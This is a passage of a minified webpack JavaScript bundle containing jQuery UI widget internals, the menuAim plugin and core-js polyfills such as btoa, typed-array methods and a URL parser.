this._toggleClass(t,e,n,!0)},_toggleClass:function(t,e,n,i){i="boolean"==typeof i?i:n;var r="string"==typeof t||null===t,o={extra:r?e:n,keys:r?t:e,element:r?this.element:t,add:i};return o.element.toggleClass(this._classes(o),i),this},_on:function(e,n,i){var r,o=this;"boolean"!=typeof e&&(i=n,n=e,e=!1),i?(n=r=t(n),this.bindings=this.bindings.add(n)):(i=n,n=this.element,r=this.widget()),t.each(i,(function(i,a){function s(){if(e||!0!==o.options.disabled&&!t(this).hasClass("ui-state-disabled"))return("string"==typeof a?o[a]:a).apply(o,arguments)}"string"!=typeof a&&(s.guid=a.guid=a.guid||s.guid||t.guid++);var l=i.match(/^([\w:-]*)\s*(.*)$/),u=l[1]+o.eventNamespace,c=l[2];c?r.on(u,c,s):n.on(u,s)}))},_off:function(e,n){n=(n||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.off(n),this.bindings=t(this.bindings.not(e).get()),this.focusable=t(this.focusable.not(e).get()),this.hoverable=t(this.hoverable.not(e).get())},_delay:function(t,e){var n=this;return setTimeout((function(){return("string"==typeof t?n[t]:t).apply(n,arguments)}),e||0)},_hoverable:function(e){this.hoverable=this.hoverable.add(e),this._on(e,{mouseenter:function(e){this._addClass(t(e.currentTarget),null,"ui-state-hover")},mouseleave:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-hover")}})},_focusable:function(e){this.focusable=this.focusable.add(e),this._on(e,{focusin:function(e){this._addClass(t(e.currentTarget),null,"ui-state-focus")},focusout:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-focus")}})},_trigger:function(e,n,i){var r,o,a=this.options[e];if(i=i||{},(n=t.Event(n)).type=(e===this.widgetEventPrefix?e:this.widgetEventPrefix+e).toLowerCase(),n.target=this.element[0],o=n.originalEvent)for(r in o)r in n||(n[r]=o[r]);return this.element.trigger(n,i),!("function"==typeof a&&!1===a.apply(this.element[0],[n].concat(i))||n.isDefaultPrevented())}},t.each({show:"fadeIn",hide:"fadeOut"},(function(e,n){t.Widget.prototype["_"+e]=function(i,r,o){var a;"string"==typeof r&&(r={effect:r});var s=r?!0===r||"number"==typeof r?n:r.effect||n:e;"number"==typeof(r=r||{})?r={duration:r}:!0===r&&(r={}),a=!t.isEmptyObject(r),r.complete=o,r.delay&&i.delay(r.delay),a&&t.effects&&t.effects.effect[s]?i[e](r):s!==e&&i[s]?i[s](r.duration,r.easing,o):i.queue((function(n){t(this)[e](),o&&o.call(i[0]),n()}))}})),t.widget})?i.apply(e,r):i)||(t.exports=o)}()},MT3X:function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("0GbY"),a=n("4zBA"),s=n("xluM"),l=n("0Dky"),u=n("V37c"),c=n("1tal"),d=n("uReb").itoc,f=o("btoa"),h=a("".charAt),p=a("".charCodeAt),v=!!f&&!l((function(){f()})),g=!!f&&l((function(){return"bnVsbA=="!==f(null)})),m=!!f&&1!==f.length;i({global:!0,bind:!0,enumerable:!0,forced:v||g||m},{btoa:function(t){if(c(arguments.length,1),v||g||m)return s(f,r,u(t));for(var e,n,i=u(t),a="",l=0,y=d;h(i,l)||(y="=",l%1);){if((n=p(i,l+=3/4))>255)throw new(o("DOMException"))("The string contains characters outside of the Latin1 range","InvalidCharacterError");a+=h(y,63&(e=e<<8|n)>>8-l%1*8)}return a}})},MoCz:function(t,e,n){"use strict";var i=n("67WC"),r=n("K6Rb"),o=n("5Yz+"),a=i.aTypedArray;(0,i.exportTypedArrayMethod)("lastIndexOf",(function(t){var e=arguments.length;return r(o,a(this),e>1?[t,arguments[1]]:[t])}))},"N+g0":function(t,e,n){"use strict";var i=n("g6v/"),r=n("rtlb"),o=n("m/L8"),a=n("glrk"),s=n("/GqU"),l=n("33Wh");e.f=i&&!r?Object.defineProperties:function(t,e){a(t);for(var n,i=s(e),r=l(e),u=r.length,c=0;u>c;)o.f(t,n=r[c++],i[n]);return t}},N3if:function(t,e,n){!function(t){function e(e){var n=t(this),i=null,r=[],o=null,a=null,s=t.extend({rowSelector:"> li",submenuSelector:"*",submenuDirection:"right",tolerance:75,enter:t.noop,exit:t.noop,activate:t.noop,deactivate:t.noop,exitMenu:t.noop},e),l=function(t){t!=i&&(i&&s.deactivate(i),s.activate(t),i=t)},u=function(t){var e=c();e?a=setTimeout((function(){u(t)}),e):l(t)},c=function(){if(!i||!t(i).is(s.submenuSelector))return 0;var e=n.offset(),a={x:e.left,y:e.top-s.tolerance},l={x:e.left+n.outerWidth(),y:a.y},u={x:e.left,y:e.top+n.outerHeight()+s.tolerance},c={x:e.left+n.outerWidth(),y:u.y},d=r[r.length-1],f=r[0];if(!d)return 0;if(f||(f=d),f.x<e.left||f.x>c.x||f.y<e.top||f.y>c.y)return 0;if(o&&d.x==o.x&&d.y==o.y)return 0;function h(t,e){return(e.y-t.y)/(e.x-t.x)}var p=l,v=c;"left"==s.submenuDirection?(p=u,v=a):"below"==s.submenuDirection?(p=c,v=u):"above"==s.submenuDirection&&(p=a,v=l);var g=h(d,p),m=h(d,v),y=h(f,p),b=h(f,v);return g<y&&m>b?(o=d,300):(o=null,0)};n.mouseleave((function(){a&&clearTimeout(a),s.exitMenu(this)&&(i&&s.deactivate(i),i=null)})).find(s.rowSelector).mouseenter((function(){a&&clearTimeout(a),s.enter(this),u(this)})).mouseleave((function(){s.exit(this)})).click((function(){l(this)})),t(document).mousemove((function(t){r.push({x:t.pageX,y:t.pageY}),r.length>3&&r.shift()}))}t.fn.menuAim=function(t){return this.each((function(){e.call(this,t)})),this}}(n("+2Rf"))},N3r0:function(t,e,n){"use strict";n.d(e,"d",(function(){return i})),n.d(e,"c",(function(){return r})),n.d(e,"b",(function(){return o})),n.d(e,"a",(function(){return a}));var i=function(t,e){return void 0===e&&(e=2),("000"+t).slice(-1*e)},r=function(t){return!0===t?1:0};function o(t,e){var n;return function(){var i=this,r=arguments;clearTimeout(n),n=setTimeout((function(){return t.apply(i,r)}),e)}}var a=function(t){return t instanceof Array?t:[t]}},NBAS:function(t,e,n){"use strict";var i=n("I+eb"),r=n("0Dky"),o=n("ewvW"),a=n("4WOD"),s=n("4Xet");i({target:"Object",stat:!0,forced:r((function(){a(1)})),sham:!s},{getPrototypeOf:function(t){return a(o(t))}})},"NC/Y":function(t,e,n){"use strict";t.exports="undefined"!=typeof navigator&&String(navigator.userAgent)||""},NRFe:function(t,e,n){"use strict";var i=TypeError;t.exports=function(t){if(t>9007199254740991)throw i("Maximum allowed index exceeded");return t}},NSnw:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xluM"),o=n("We1y"),a=n("8GlL"),s=n("5mdu"),l=n("ImZN");i({target:"Promise",stat:!0,forced:n("Xu1c")},{race:function(t){var e=this,n=a.f(e),i=n.reject,u=s((function(){var a=o(e.resolve);l(t,(function(t){r(a,e,t).then(n.resolve,i)}))}));return u.error&&i(u.value),n.promise}})},NaFW:function(t,e,n){"use strict";var i=n("9d/t"),r=n("3Eq5"),o=n("cjT7"),a=n("P4y1"),s=n("tiKp")("iterator");t.exports=function(t){if(!o(t))return r(t,s)||r(t,"@@iterator")||a[i(t)]}},"NbN+":function(t,e,n){"use strict";n("I+eb")({target:"Number",stat:!0,nonConfigurable:!0,nonWritable:!0},{EPSILON:Math.pow(2,-52)})},NvI2:function(t,e,n){"use strict";var i,r,o,a,s=n("2oRo"),l=n("fDd2"),u=n("2+Ue"),c=s.structuredClone,d=s.ArrayBuffer,f=s.MessageChannel,h=!1;if(u)h=function(t){c(t,{transfer:[t]})};else if(d)try{f||(i=l("worker_threads"))&&(f=i.MessageChannel),f&&(r=new f,o=new d(2),a=function(t){r.port1.postMessage(null,[t])},2===o.byteLength&&(a(o),0===o.byteLength&&(h=a)))}catch(t){}t.exports=h},O741:function(t,e,n){"use strict";var i=n("Fib7"),r=String,o=TypeError;t.exports=function(t){if("object"==typeof t||i(t))return t;throw new o("Can't set "+r(t)+" as a prototype")}},OM9Z:function(t,e,n){"use strict";n("I+eb")({target:"String",proto:!0},{repeat:n("EUja")})},OjSQ:function(t,e,n){"use strict";var i=n("g6v/"),r=n("6LWA"),o=TypeError,a=Object.getOwnPropertyDescriptor,s=i&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(t){return t instanceof TypeError}}();t.exports=s?function(t,e){if(r(t)&&!a(t,"length").writable)throw new o("Cannot set read only .length");return t.length=e}:function(t,e){return t.length=e}},Onu3:function(t,e,n){"use strict";var i=n("67WC"),r=n("tycR").findIndex,o=i.aTypedArray;(0,i.exportTypedArrayMethod)("findIndex",(function(t){return r(o(this),t,arguments.length>1?arguments[1]:void 0)}))},OpvP:function(t,e,n){"use strict";var i=n("4zBA");t.exports=i({}.isPrototypeOf)},"P/ie":function(t,e,n){},P4y1:function(t,e,n){"use strict";t.exports={}},P8wP:function(t,e,n){"use strict";var i=n("67WC"),r=n("tycR").map,o=n("trfz"),a=i.aTypedArray;(0,i.exportTypedArrayMethod)("map",(function(t){return r(a(this),t,arguments.length>1?arguments[1]:void 0,(function(t,e){return new(o(t))(e)}))}))},PF2M:function(t,e,n){"use strict";var i=n("2oRo"),r=n("xluM"),o=n("67WC"),a=n("B/qT"),s=n("GC2F"),l=n("ewvW"),u=n("0Dky"),c=i.RangeError,d=i.Int8Array,f=d&&d.prototype,h=f&&f.set,p=o.aTypedArray,v=o.exportTypedArrayMethod,g=!u((function(){var t=new Uint8ClampedArray(2);return r(h,t,{length:1,0:3},1),3!==t[1]})),m=g&&o.NATIVE_ARRAY_BUFFER_VIEWS&&u((function(){var t=new d(2);return t.set(1),t.set("2",1),0!==t[0]||2!==t[1]}));v("set",(function(t){p(this);var e=s(arguments.length>1?arguments[1]:void 0,1),n=l(t);if(g)return r(h,this,n,e);var i=this.length,o=a(n),u=0;if(o+e>i)throw new c("Wrong length");for(;u<o;)this[e+u]=n[u++]}),!g||m)},"PGW+":function(t,e,n){"use strict";var i=n("I+eb"),r=n("ewvW"),o=n("B/qT"),a=n("OjSQ"),s=n("CDr4"),l=n("NRFe");i({target:"Array",proto:!0,arity:1,forced:1!==[].unshift(0)||!function(){try{Object.defineProperty([],"length",{writable:!1}).unshift()}catch(t){return t instanceof TypeError}}()},{unshift:function(t){var e=r(this),n=o(e),i=arguments.length;if(i){l(n+i);for(var u=n;u--;){var c=u+i;u in e?e[c]=e[u]:s(e,c)}for(var d=0;d<i;d++)e[d]=arguments[d]}return a(e,n+i)}})},PKPk:function(t,e,n){"use strict";var i=n("ZUd8").charAt,r=n("V37c"),o=n("afO8"),a=n("xtKg"),s=n("R1RC"),l=o.set,u=o.getterFor("String Iterator");a(String,"String",(function(t){l(this,{type:"String Iterator",string:r(t),index:0})}),(function(){var t,e=u(this),n=e.string,r=e.index;return r>=n.length?s(void 0,!0):(t=i(n,r),e.index+=t.length,s(t,!1))}))},PqOI:function(t,e,n){"use strict";var i=n("I+eb"),r=n("90hW"),o=Math.abs,a=Math.pow;i({target:"Math",stat:!0},{cbrt:function(t){var e=+t;return r(e)*a(o(e),1/3)}})},PxwH:function(t,e,n){"use strict";var i=n("I+eb"),r=n("RNIs"),o=n("NRFe"),a=n("B/qT"),s=n("I8vh"),l=n("/GqU"),u=n("WSbT"),c=Array,d=Math.max,f=Math.min;i({target:"Array",proto:!0},{toSpliced:function(t,e){var n,i,r,h,p=l(this),v=a(p),g=s(t,v),m=arguments.length,y=0;for(0===m?n=i=0:1===m?(n=0,i=v-g):(n=m-2,i=f(d(u(e),0),v-g)),r=o(v+n-i),h=c(r);y<g;y++)h[y]=p[y];for(;y<g+n;y++)h[y]=arguments[y-g+2];for(;y<r;y++)h[y]=p[y+i-n];return h}}),r("toSpliced")},PzqY:function(t,e,n){"use strict";var i=n("I+eb"),r=n("g6v/"),o=n("glrk"),a=n("oEtG"),s=n("m/L8");i({target:"Reflect",stat:!0,forced:n("0Dky")((function(){Reflect.defineProperty(s.f({},1,{value:1}),1,{value:2})})),sham:!r},{defineProperty:function(t,e,n){o(t);var i=a(e);o(n);try{return s.f(t,i,n),!0}catch(t){return!1}}})},QAKU:function(t,e,n){"use strict";n("PKPk");var i,r=n("I+eb"),o=n("g6v/"),a=n("81S3"),s=n("2oRo"),l=n("A2ZE"),u=n("4zBA"),c=n("yy0I"),d=n("7dAM"),f=n("GarU"),h=n("Gi26"),p=n("YNrV"),v=n("TfTi"),g=n("Ta7t"),m=n("ZUd8").codeAt,y=n("X7LM"),b=n("V37c"),w=n("1E5z"),x=n("1tal"),E=n("U1JX"),T=n("afO8"),C=T.set,S=T.getterFor("URL"),M=E.URLSearchParams,A=E.getState,k=s.URL,D=s.TypeError,O=s.parseInt,I=Math.floor,_=Math.pow,P=u("".charAt),R=u(/./.exec),N=u([].join),L=u(1..toString),j=u([].pop),F=u([].push),z=u("".replace),B=u([].shift),W=u("".split),H=u("".slice),q=u("".toLowerCase),Y=u([].unshift),V=/[a-z]/i,$=/[\d+-.a-z]/i,G=/\d/,U=/^0x/i,X=/^[0-7]+$/,K=/^\d+$/,J=/^[\da-f]+$/i,Q=/[\0\t\n\r #%/:<>?@[\\\]^|]/,Z=/[\0\t\n\r #/:<>?@[\\\]^|]/,tt=/^[\u0000-\u0020]+/,et=/(^|[^\u0000-\u0020])[\u0000-\u0020]+$/,nt=/[\t\n\r]/g,it=function(t){var e,n,i,r;if("number"==typeof t){for(e=[],n=0;n<4;n++)Y(e,t%256),t=I(t/256);return N(e,".")}if("object"==typeof t){for(e="",i=function(t){for(var e=null,n=1,i=null,r=0,o=0;o<8;o++)0!==t[o]?(r>n&&(e=i,n=r),i=null,r=0):(null===i&&(i=o),++r);return r>n&&(e=i,n=r),e}(t),n=0;n<8;n++)r&&0===t[n]||(r&&(r=!1),i===n?(e+=n?":":"::",r=!0):(e+=L(t[n],16),n<7&&(e+=":")));return"["+e+"]"}return t},rt={},ot=p({},rt,{" ":1,'"':1,"<":1,">":1,"`":1}),at=p({},ot,{"#":1,"?":1,"{":1,"}":1}),st=p({},at,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),lt=function(t,e){var n=m(t,0);return n>32&&n<127&&!h(e,t)?t:encodeURIComponent(t)},ut={ftp:21,file:null,http:80,https:443,ws:80,wss:443},ct=function(t,e){var n;return 2===t.length&&R(V,P(t,0))&&(":"===(n=P(t,1))||!e&&"|"===n)},dt=function(t){var e;return t.length>1&&ct(H(t,0,2))&&(2===t.length||"/"===(e=P(t,2))||"\\"===e||"?"===e||"#"===e)},ft=function(t){return"."===t||"%2e"===q(t)},ht={},pt={},vt={},gt={},mt={},yt={},bt={},wt={},xt={},Et={},Tt={},Ct={},St={},Mt={},At={},kt={},Dt={},Ot={},It={},_t={},Pt={},Rt=function(t,e,n){var i,r,o,a=b(t);if(e){if(r=this.parse(a))throw new D(r);this.searchParams=null}else{if(void 0!==n&&(i=new Rt(n,!0)),r=this.parse(a,null,i))throw new D(r);(o=A(new M)).bindURL(this),this.searchParams=o}};Rt.prototype={type:"URL",parse:function(t,e,n){var r,o,a,s,l,u=this,c=e||ht,d=0,f="",p=!1,m=!1,y=!1;for(t=b(t),e||(u.scheme="",u.username="",u.password="",u.host=null,u.port=null,u.path=[],u.query=null,u.fragment=null,u.cannotBeABaseURL=!1,t=z(t,tt,""),t=z(t,et,"$1")),t=z(t,nt,""),r=v(t);d<=r.length;){switch(o=r[d],c){case ht:if(!o||!R(V,o)){if(e)return"Invalid scheme";c=vt;continue}f+=q(o),c=pt;break;case pt:if(o&&(R($,o)||"+"===o||"-"===o||"."===o))f+=q(o);else{if(":"!==o){if(e)return"Invalid scheme";f="",c=vt,d=0;continue}if(e&&(u.isSpecial()!==h(ut,f)||"file"===f&&(u.includesCredentials()||null!==u.port)||"file"===u.scheme&&!u.host))return;if(u.scheme=f,e)return void(u.isSpecial()&&ut[u.scheme]===u.port&&(u.port=null));f="","file"===u.scheme?c=Mt:u.isSpecial()&&n&&n.scheme===u.scheme?c=gt:u.isSpecial()?c=wt:"/"===r[d+1]?(c=mt,d++):(u.cannotBeABaseURL=!0,F(u.path,""),c=It)}break;case vt:if(!n||n.cannotBeABaseURL&&"#"!==o)return"Invalid scheme";if(n.cannotBeABaseURL&&"#"===o){u.scheme=n.scheme,u.path=g(n.path),u.query=n.query,u.fragment="",u.cannotBeABaseURL=!0,c=Pt;break}c="file"===n.scheme?Mt:yt;continue;case gt:if("/"!==o||"/"!==r[d+1]){c=yt;continue}c=xt,d++;break;case mt:if("/"===o){c=Et;break}c=Ot;continue;case yt:if(u.scheme=n.scheme,o===i)u.username=n.username,u.password=n.password,u.host=n.host,u.port=n.port,u.path=g(n.path),u.query=n.query;else if("/"===o||"\\"===o&&u.isSpecial())c=bt;else if("?"===o)u.username=n.username,u.password=n.password,u.host=n.host,u.port=n.port,u.path=g(n.path),u.query="",c=_t;else{if("#"!==o){u.username=n.username,u.password=n.password,u.host=n.host,u.port=n.port,u.path=g(n.path),u.path.length--,c=Ot;continue}u.username=n.username,u.password=n.password,u.host=n.host,u.port=n.port,u.path=g(n.path),u.query=n.query,u.fragment="",c=Pt}break;case bt:if(!u.isSpecial()||"/"!==o&&"\\"!==o){if("/"!==o){u.username=n.username,u.password=n.password,u.host=n.host,u.port=n.port,c=Ot;continue}c=Et}else c=xt;break;case wt:if(c=xt,"/"!==o||"/"!==P(f,d+1))continue;d++;break;case xt:if("/"!==o&&"\\"!==o){c=Et;continue}break;case Et:if("@"===o){p&&(f="%40"+f),p=!0,a=v(f);for(var w=0;w<a.length;w++){var x=a[w];if(":"!==x||y){var E=lt(x,st);y?u.password+=E:u.username+=E}else y=!0}f=""}else if(o===i||"/"===o||"?"===o||"#"===o||"\\"===o&&u.isSpecial()){if(p&&""===f)return"Invalid authority";d-=v(f).length+1,f="",c=Tt}else f+=o;break;case Tt:case Ct:if(e&&"file"===u.scheme){c=kt;continue}if(":"!==o||m){if(o===i||"/"===o||"?"===o||"#"===o||"\\"===o&&u.isSpecial()){if(u.isSpecial()&&""===f)return"Invalid host";if(e&&""===f&&(u.includesCredentials()||null!==u.port))return;if(s=u.parseHost(f))return s;if(f="",c=Dt,e)return;continue}"["===o?m=!0:"]"===o&&(m=!1),f+=o}else{if(""===f)return"Invalid host";if(s=u.parseHost(f))return s;if(f="",c=St,e===Ct)return}break;case St:if(!R(G,o)){if(o===i||"/"===o||"?"===o||"#"===o||"\\"===o&&u.isSpecial()||e){if(""!==f){var T=O(f,10);if(T>65535)return"Invalid port";u.port=u.isSpecial()&&T===ut[u.scheme]?null:T,f=""}if(e)return;c=Dt;continue}return"Invalid port"}f+=o;break;case Mt:if(u.scheme="file","/"===o||"\\"===o)c=At;else{if(!n||"file"!==n.scheme){c=Ot;continue}switch(o){case i:u.host=n.host,u.path=g(n.path),u.query=n.query;break;case"?":u.host=n.host,u.path=g(n.path),u.query="",c=_t;break;case"#":u.host=n.host,u.path=g(n.path),u.query=n.query,u.fragment="",c=Pt;break;default:dt(N(g(r,d),""))||(u.host=n.host,u.path=g(n.path),u.shortenPath()),c=Ot;continue}}break;case At:if("/"===o||"\\"===o){c=kt;break}n&&"file"===n.scheme&&!dt(N(g(r,d),""))&&(ct(n.path[0],!0)?F(u.path,n.path[0]):u.host=n.host),c=Ot;continue;case kt:if(o===i||"/"===o||"\\"===o||"?"===o||"#"===o){if(!e&&ct(f))c=Ot;else if(""===f){if(u.host="",e)return;c=Dt}else{if(s=u.parseHost(f))return s;if("localhost"===u.host&&(u.host=""),e)return;f="",c=Dt}continue}f+=o;break;case Dt:if(u.isSpecial()){if(c=Ot,"/"!==o&&"\\"!==o)continue}else if(e||"?"!==o)if(e||"#"!==o){if(o!==i&&(c=Ot,"/"!==o))continue}else u.fragment="",c=Pt;else u.query="",c=_t;break;case Ot:if(o===i||"/"===o||"\\"===o&&u.isSpecial()||!e&&("?"===o||"#"===o)){if(".."===(l=q(l=f))||"%2e."===l||".%2e"===l||"%2e%2e"===l?(u.shortenPath(),"/"===o||"\\"===o&&u.isSpecial()||F(u.path,"")):ft(f)?"/"===o||"\\"===o&&u.isSpecial()||F(u.path,""):("file"===u.scheme&&!u.path.length&&ct(f)&&(u.host&&(u.host=""),f=P(f,0)+":"),F(u.path,f)),f="","file"===u.scheme&&(o===i||"?"===o||"#"===o))for(;u.path.length>1&&""===u.path[0];)B(u.path);"?"===o?(u.query="",c=_t):"#"===o&&(u.fragment="",c=Pt)}else f+=lt(o,at);break;case It:"?"===o?(u.query="",c=_t):"#"===o?(u.fragment="",c=Pt):o!==i&&(u.path[0]+=lt(o,rt));break;case _t:e||"#"!==o?o!==i&&("'"===o&&u.isSpecial()?u.query+="%27":u.query+="#"===o?"%23":lt(o,rt)):(u.fragment="",c=Pt);break;case Pt:o!==i&&(u.fragment+=lt(o,ot))}d++}},parseHost:function(t){var e,n,i;if("["===P(t,0)){if("]"!==P(t,t.length-1))return"Invalid host";if(!(e=function(t){var e,n,i,r,o,a,s,l=[0,0,0,0,0,0,0,0],u=0,c=null,d=0,f=function(){return P(t,d)};if(":"===f()){if(":"!==P(t,1))return;d+=2,c=++u}for(;f();){if(8===u)return;if(":"!==f()){for(e=n=0;n<4&&R(J,f());)e=16*e+O(f(),16),d++,n++;if("."===f()){if(0===n)return;if(d-=n,u>6)return;for(i=0;f();){if(r=null,i>0){if(!("."===f()&&i<4))return;d++}if(!R(G,f()))return;for(;R(G,f());){if(o=O(f(),10),null===r)r=o;else{if(0===r)return;r=10*r+o}if(r>255)return;d++}l[u]=256*l[u]+r,2!==++i&&4!==i||u++}if(4!==i)return;break}if(":"===f()){if(d++,!f())return}else if(f())return;l[u++]=e}else{if(null!==c)return;d++,c=++u}}if(null!==c)for(a=u-c,u=7;0!==u&&a>0;)s=l[u],l[u--]=l[c+a-1],l[c+--a]=s;else if(8!==u)return;return l}(H(t,1,-1))))return"Invalid host";this.host=e}else if(this.isSpecial()){if(t=y(t),R(Q,t))return"Invalid host";if(null===(e=function(t){var e,n,i,r,o,a,s,l=W(t,".");if(l.length&&""===l[l.length-1]&&l.length--,(e=l.length)>4)return t;for(n=[],i=0;i<e;i++){if(""===(r=l[i]))return t;if(o=10,r.length>1&&"0"===P(r,0)&&(o=R(U,r)?16:8,r=H(r,8===o?1:2)),""===r)a=0;else{if(!R(10===o?K:8===o?X:J,r))return t;a=O(r,o)}F(n,a)}for(i=0;i<e;i++)if(a=n[i],i===e-1){if(a>=_(256,5-e))return null}else if(a>255)return null;for(s=j(n),i=0;i<n.length;i++)s+=n[i]*_(256,3-i);return s}(t)))return"Invalid host";this.host=e}else{if(R(Z,t))return"Invalid host";for(e="",n=v(t),i=0;i<n.length;i++)e+=lt(n[i],rt);this.host=e}},cannotHaveUsernamePasswordPort:function(){return!this.host||this.cannotBeABaseURL||"file"===this.scheme},includesCredentials:function(){return""!==this.username||""!==this.password},isSpecial:function(){return h(ut,this.scheme)},shortenPath:function(){var t=this.path,e=t.length;!e||"file"===this.scheme&&1===e&&ct(t[0],!0)||t.length--},serialize:function(){var t=this,e=t.scheme,n=t.username,i=t.password,r=t.host,o=t.port,a=t.path,s=t.query,l=t.fragment,u=e+":";return null!==r?(u+="//",t.includesCredentials()&&(u+=n+(i?":"+i:"")+"@"),u+=it(r),null!==o&&(u+=":"+o)):"file"===e&&(u+="//"),u+=t.cannotBeABaseURL?a[0]:a.length?"/"+N(a,"/"):"",null!==s&&(u+="?"+s),null!==l&&(u+="#"+l),u},setHref:function(t){var e=this.parse(t);if(e)throw new D(e);this.searchParams.update()},getOrigin:function(){var t=this.scheme,e=this.port;if("blob"===t)try{return new Nt(t.path[0]).origin}catch(t){return"null"}return"file"!==t&&this.isSpecial()?t+"://"+it(this.host)+(null!==e?":"+e:""):"null"},getProtocol:function(){return this.scheme+":"},setProtocol:function(t){this.parse(b(t)+":",ht)},getUsername:function(){return this.username},setUsername:function(t){var e=v(b(t));if(!this.cannotHaveUsernamePasswordPort()){this.username="";for(var n=0;n<e.length;n++)this.username+=lt(e[n],st)}},getPassword:function(){return this.password},setPassword:function(t){var e=v(b(t));if(!this.cannotHaveUsernamePasswordPort()){this.password="";for(var n=0;n<e.length;n++)this.password+=lt(e[n],st)}},getHost:function(){var t=this.host,e=this.port;return null===t?"":null===e?it(t):it(t)+":"+e},setHost:function(t){this.cannotBeABaseURL||this.parse(t,Tt)},getHostname:function(){var t=this.host;return null===t?"":it(t)},setHostname:function(t){this.cannotBeABaseURL||this.parse(t,Ct)},getPort:function(){var t=this.port;return null===t?"":b(t)},setPort:function(t){this.cannotHaveUsernamePasswordPort()||(""===(t=b(t))?this.port=null:this.parse(t,St))},getPathname:function(){var t=this.path;return this.cannotBeABaseURL?t[0]:t.length?"/"+N(t,"/"):""},setPathname:function(t){this.cannotBeABaseURL||(this.path=[],this.parse(t,Dt))},getSearch:function(){var t=this.query;return t?"?"+t:""},setSearch:function(t){""===(t=b(t))?this.query=null:("?"===P(t,0)&&(t=H(t,1)),this.query="",this.parse(t,_t)),this.searchParams.update()},getSearchParams:function(){return this.searchParams.facade},getHash:function(){var t=this.fragment;return t?"#"+t:""},setHash:function(t){""!==(t=b(t))?("#"===P(t,0)&&(t=H(t,1)),this.fragment="",this.parse(t,Pt)):this.fragment=null},update:function(){this.query=this.searchParams.serialize()||null}};var Nt=function(t){var e=f(this,Lt),n=x(arguments.length,1)>1?arguments[1]:void 0,i=C(e,new Rt(t,!1,n));o||(e.href=i.serialize(),e.origin=i.getOrigin(),e.protocol=i.getProtocol(),e.username=i.getUsername(),e.password=i.getPassword(),e.host=i.getHost(),e.hostname=i.getHostname(),e.port=i.getPort(),e.pathname=i.getPathname(),e.search=i.getSearch(),e.searchParams=i.getSearchParams(),e.hash=i.getHash())},Lt=Nt.prototype,jt=function(t,e){return{get:function(){return S(this)[t]()},set:e&&function(t){return S(this)[e](t)},configurable:!0,enumerable:!0}};if(o&&(d(Lt,"href",jt("serialize","setHref")),d(Lt,"origin",jt("getOrigin")),d(Lt,"protocol",jt("getProtocol","setProtocol")),d(Lt,"username",jt("getUsername","setUsername")),d(Lt,"password",jt("getPassword","setPassword")),d(Lt,"host",jt("getHost","setHost")),d(Lt,"hostname",jt("getHostname","setHostname")),d(Lt,"port",jt("getPort","setPort")),d(Lt,"pathname",jt("getPathname","setPathname")),d(Lt,"search",jt("getSearch","setSearch")),d(Lt,"searchParams",jt("getSearchParams")),d(Lt,"hash",jt("getHash","setHash"))),c(Lt,"toJSON",(function(){return S(this).serialize()}),{enumerable:!0}),c(Lt,"toString",(function(){return S(this).serialize()}),{enumerable:!0}),k){var Ft=k.createObjectURL,zt=k.revokeObjectURL;Ft&&c(Nt,"createObjectURL",l(Ft,k)),zt&&c(Nt,"revokeObjectURL",l(zt,k))}w(Nt,"URL"),r({global:!0,constructor:!0,forced:!a,sham:!o},{URL:Nt})},QFcT:function(t,e,n){"use strict";var i=n("I+eb"),r=Math.hypot,o=Math.abs,a=Math.sqrt;i({target:"Math",stat:!0,arity:2,forced:!!r&&r(1/0,NaN)!==1/0},{hypot:function(t,e){for(var n,i,r=0,s=0,l=arguments.length,u=0;s<l;)u<(n=o(arguments[s++]))?(r=r*(i=u/n)*i+1,u=n):r+=n>0?(i=n/u)*i:n;return u===1/0?1/0:u*a(r)}})},QGkA:function(t,e,n){"use strict";n("RNIs")("flat")},QIpd:function(t,e,n){"use strict";var i=n("4zBA");t.exports=i(1..valueOf)},QNWe:function(t,e,n){"use strict";var i=n("0Dky");t.exports=!i((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},QNnp:function(t,e,n){"use strict";var i=n("I+eb"),r=Math.floor,o=Math.log,a=Math.LOG2E;i({target:"Math",stat:!0},{clz32:function(t){var e=t>>>0;return e?31-r(o(e+.5)*a):32}})},QWBl:function(t,e,n){"use strict";var i=n("I+eb"),r=n("F8JR");i({target:"Array",proto:!0,forced:[].forEach!==r},{forEach:r})},QdZy:function(t,e,n){"use strict";n("07d7"),n("FZtP"),n("tkto"),n("oVuX"),n("2B1R"),n("rB9j"),n("UxlC"),n("JfAA"),n("TeQF"),n("5DmW"),n("Rm1S"),n("pDQq"),n("+2oP"),n("sMBO"),n("ma9I"),n("fbCW"),n("ToJy"),n("yq1k"),n("JTJg"),n("pNMO"),n("4Brf"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ"),n("gXIK"),n("7+zs"),n("qePV"),n("NBAS"),n("SuFq"),n("SYor"),n("zKZe");function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function r(t){return null!==t&&"object"===i(t)&&"constructor"in t&&t.constructor===Object}function o(t,e){void 0===t&&(t={}),void 0===e&&(e={}),Object.keys(e).forEach((function(n){void 0===t[n]?t[n]=e[n]:r(e[n])&&r(t[n])&&Object.keys(e[n]).length>0&&o(t[n],e[n])}))}var a="undefined"!=typeof document?document:{},s={body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},createElementNS:function(){return{}},importNode:function(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};o(a,s);var l="undefined"!=typeof window?window:{};function u(t){return(u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function c(t,e){for(var 